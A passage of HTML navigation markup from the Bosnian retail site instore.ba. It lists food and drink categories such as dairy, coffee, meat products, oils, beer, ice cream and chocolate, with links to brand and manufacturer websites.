		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli</a>
		<ul class="sub-menu">
